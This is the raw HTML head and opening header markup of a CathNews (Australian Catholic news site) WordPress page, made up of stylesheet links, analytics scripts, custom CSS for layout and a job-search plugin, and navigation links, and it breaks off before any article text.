<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="c13479833f354aef25a1e5b4-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/24444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=24444' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["legal-matters"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="c13479833f354aef25a1e5b4-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-24444 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#69070c1e1a290a081d01070c1e1a470a0604"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="0668637175466567726e686371752865696b">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
